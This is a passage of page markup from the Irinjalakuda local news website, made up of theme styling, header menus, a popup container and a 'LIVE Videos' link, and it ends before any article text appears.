.tdb-menu>li>a:after,.tdi_54 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#ffffff;height:0px;bottom:0px}.tdi_54 .tdb-menu>li.current-menu-item>a:after,.tdi_54 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_54 .tdb-menu>li.current-category-ancestor>a:after,.tdi_54 .tdb-menu>li.current-page-ancestor>a:after,.tdi_54 .tdb-menu>li:hover>a:after,.tdi_54 .tdb-menu>li.tdb-hover>a:after,.tdi_54 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style><div id=tdi_54 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55044"><a href="https://irinjalakuda.com/"><div class="tdb-menu-item-text">HOME</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55042"><a href="https://irinjalakuda.com/category/localnews/"><div class="tdb-menu-item-text">Local News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55043"><a href="https://irinjalakuda.com/category/events/koodal-manikyam/"><div class="tdb-menu-item-text">Koodal Manikyam</div></a></li>
</ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_57 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" >
<style>.tdi_57{margin-bottom:0px!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_57{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0px!important}}</style>
<style>body .tdi_57{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0px;box-shadow:0px 3px 16px 0px rgba(0,0,0,0.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0px;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0px}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style>
<style>body .tdi_58 .tdm-btn-text,body .tdi_58 i{color:#ffffff}body .tdi_58 svg{fill:#ffffff;fill:#ffffff}body .tdi_58 svg *{fill:inherit;fill:inherit}body .tdi_58 i{color:#ffffff;-webkit-text-fill-color:unset;background:transparent}body .tdi_58:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_58:hover svg{fill:var(--accent-color-1)}body .tdi_58:hover svg *{fill:inherit}.tdi_58 svg{width:24px;height:auto}.tdi_58 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:768px) and (max-width:1018px){.tdi_58 svg{width:20px;height:auto}.tdi_58 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_58 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_59 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_59"     >
<style>.tdi_59{margin-right:-24px!important;margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_59{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_59{margin-right:0px!important;margin-left:5px!important}}</style>
<style>.tdi_59 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_59 .tdm-btn{height:auto;padding:6px 12px}}</style>
<style>body .tdi_60{background-color:var(--accent-color-1)}body .tdi_60:before{background-color:var(--accent-color-2)}.tdi_60{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_60,.tdi_60:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_60{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
                href="https://www.facebook.com/irinjalakudanews/live_videos" 
                 title="LIVE Videos"
                class="tds-button1 tdm-btn tdm-btn-sm tdi_60 " ><span class="tdm-btn-text">LIVE Videos</span></a></div></div></div></div></div></div></div></div></div></div></div></div>                </div>
                                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_61" class="tdc-zone"><div class="tdc_zone tdi_62  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>.tdi_62{min-height:0}.tdi_62:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 15px 0px rgba(0,0,0,0.12);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_62:before{width:100%}}</style><div id="tdi_63" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_64  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_64,.tdi_64 .tdc-columns{min-height:0}#tdi_63.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_63.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_64,.tdi_64 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_64 .tdc-columns{width:100%}.tdi_64:before,.tdi_64:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_64{margin-left:-5px;margin-right:-5px}.tdi_64 .tdc-row-video-background-error,.tdi_64>.vc_column,.tdi_64>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_64{margin-left:-10px;margin-right:-10px}.tdi_64 .tdc-row-video-background-error,.tdi_64>.vc_column,.tdi_64>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_64{position:relative}.tdi_64 .td_block_wrap{text-align:left}</style>
<div class="tdi_63_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_63_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0px 0px 2px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_63_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_66{vertical-align:baseline}.tdi_66>.wpb_wrapper,.tdi_66>.wpb_wrapper>.tdc-elements{display:block}.tdi_66>.wpb_wrapper>.tdc-elements{width:100%}.tdi_66>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_66>.wpb_wrapper{width:auto;height:auto}div.tdi_66{width:8%!important}@media (min-width:768px) and (max-width:1018px){div.tdi_66{width:9%!important}}.tdi_66{border-color:rgba(255,255,255,0.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_67 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_67" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_67{margin-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_67{margin-left:0px!important}}</style>
<style>.tdi_67 .tdb-logo-a,.tdi_67 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_67 .tdb-logo-svg-wrap{max-width:400%;margin-top:0px;margin-bottom:0px;margin-right:0px;margin-left:0px;display:block}.tdi_67 .tdb-logo-svg-wrap svg{width:400%!important;height:auto}.tdi_67 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_67 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_67 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_67 .tdb-logo-img-wrap{display:block}.tdi_67 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_67 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_67 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_67 .tdb-logo-icon{top:0px;display:block}.tdi_67 .tdb-logo-svg-wrap>*{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://irinjalakuda.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1516" height="368" viewBox="0 0 1516 368">
                    <image xlink:href="[data-uri]" x="0" y="0" width="1516" height="368"/>
                  </svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://irinjalakuda.com/wp-content/uploads/2025/05/web-logo-300x99.png" src="" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_69  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_69{vertical-align:baseline;flex-grow:1}.tdi_69>.wpb_wrapper,.tdi_69>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_69>.wpb_wrapper>.tdc-elements{width:100%}.tdi_69>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_69>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_71  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_71{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_71,.tdi_71 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_71 .tdc-inner-columns{width:100%}.tdi_71{border-color:rgba(255,255,255,0.2)!important;border-style:solid!important;border-width:0!important}.tdi_71 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_73  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_73{vertical-align:baseline}.tdi_73 .vc_column-inner>.wpb_wrapper,.tdi_73 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_73 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_73 .vc_column-inner,.tdi_73 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_73{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_74 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_74"  style=" z-index: 999;">
<style>.tdi_74{display:inline-block}.tdi_74 .tdb-menu>li{margin-right:0px}.tdi_74 .tdb-menu>li:last-child{margin-right:0}.tdi_74 .tdb-menu-items-dropdown{margin-left:0px}.tdi_74 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more{padding:0 15px;color:#ffffff}.tdi_74 .tdb-menu>li .tdb-menu-sep,.tdi_74 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_74 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_74 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_74 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_74 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_74 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_74 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_74 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more,.tdi_74 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-font-1)!important;font-size:17px!important;line-height:80px!important;font-weight:600!important;text-transform:none!important}.tdi_74 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_74 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_74 .tdb-menu .tdb-normal-menu ul,.tdi_74 .td-pulldown-filter-list,.tdi_74 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,0.12)}.tdi_74 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_74 .td-pulldown-filter-list li a{font-family:var(--global-font-1)!important;font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_74:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_74 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_74 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_74 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 20px 0px rgba(0,0,0,0.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more{padding:0 10px}.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more,.tdi_74 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:70px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more{padding:0 6px}.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more,.tdi_74 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:60px!important}.tdi_74 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_74 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_74 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tdi_74 .tdb-menu>li.current-menu-item>a,.tdi_74 .tdb-menu>li.current-menu-ancestor>a,.tdi_74 .tdb-menu>li.current-category-ancestor>a,.tdi_74 .tdb-menu>li.current-page-ancestor>a,.tdi_74 .tdb-menu>li:hover>a,.tdi_74 .tdb-menu>li.tdb-hover>a,.tdi_74 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_74 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_74 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_74 .tdb-menu>li>a:after,.tdi_74 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#ffffff;height:0px;bottom:0px}.tdi_74 .tdb-menu>li.current-menu-item>a:after,.tdi_74 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_74 .tdb-menu>li.current-category-ancestor>a:after,.tdi_74 .tdb-menu>li.current-page-ancestor>a:after,.tdi_74 .tdb-menu>li:hover>a:after,.tdi_74 .tdb-menu>li.tdb-hover>a:after,.tdi_74 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style><div id=tdi_74 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55044"><a href="https://irinjalakuda.com/"><div class="tdb-menu-item-text">HOME</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55042"><a href="https://irinjalakuda.com/category/localnews/"><div class="tdb-menu-item-text">Local News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55043"><a href="https://irinjalakuda.com/category/events/koodal-manikyam/"><div class="tdb-menu-item-text">Koodal Manikyam</div></a></li>
</ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_77 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_77" >
<style>.tdi_77{margin-bottom:0px!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_77{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0px!important}}</style>
<style>body .tdi_77{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0px;box-shadow:0px 3px 16px 0px rgba(0,0,0,0.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0px;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0px}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style>
<style>body .tdi_78 .tdm-btn-text,body .tdi_78 i{color:#ffffff}body .tdi_78 svg{fill:#ffffff;fill:#ffffff}body .tdi_78 svg *{fill:inherit;fill:inherit}body .tdi_78 i{color:#ffffff;-webkit-text-fill-color:unset;background:transparent}body .tdi_78:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_78:hover svg{fill:var(--accent-color-1)}body .tdi_78:hover svg *{fill:inherit}.tdi_78 svg{width:24px;height:auto}.tdi_78 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:768px) and (max-width:1018px){.tdi_78 svg{width:20px;height:auto}.tdi_78 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_78 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_79 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_79"     >
<style>.tdi_79{margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_79{margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_79{margin-right:0px!important;margin-left:5px!important}}</style>
<style>.tdi_79 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_79 .tdm-btn{height:auto;padding:6px 12px}}</style>
<style>body .tdi_80{background-color:var(--accent-color-1)}body .tdi_80:before{background-color:var(--accent-color-2)}.tdi_80{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_80,.tdi_80:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_80{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
                href="https://www.facebook.com/irinjalakudanews/live_videos" 
                 title="LIVE Videos"
                class="tds-button1 tdm-btn tdm-btn-sm tdi_80 " ><span class="tdm-btn-text">LIVE Videos</span></a></div></div></div></div></div></div></div></div></div></div></div></div>                    </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="43289" data-autoload-tpl-id="54519" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-54519"
                    class="post-54519 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_81" class="tdc-zone"><div class="tdc_zone tdi_82  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_82{min-height:0}.tdi_82{position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_82{padding-right:10px!important;padding-left:10px!important}}</style>
<div class="tdi_81_rand_style td-element-style" ><style>.tdi_81_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_83" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_84  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_84,.tdi_84 .tdc-columns{min-height:0}#tdi_83.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_83.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_84,.tdi_84 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_84 .tdc-columns{width:100%}.tdi_84:before,.tdi_84:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_84{margin-left:-15px;margin-right:-15px}.tdi_84 .tdc-row-video-background-error,.tdi_84>.vc_column,.tdi_84>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_84{margin-left:-10px;margin-right:-10px}.tdi_84 .tdc-row-video-background-error,.tdi_84>.vc_column,.tdi_84>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_84,.tdi_84 .tdc-columns{flex-direction:column}}.tdi_84{padding-right:60px!important;padding-left:60px!important;position:relative}.tdi_84 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_84{padding-right:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_84{padding-right:0px!important;padding-left:0px!important}}@media (max-width:767px){.tdi_84{margin-right:-10px!important;margin-left:-10px!important;padding-right:0px!important;padding-left:0px!important;width:auto!important}}</style>
<div class="tdi_83_rand_style td-element-style" ><style>.tdi_83_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_86  wpb_column vc_column_container tdc-column td-pb-span7">
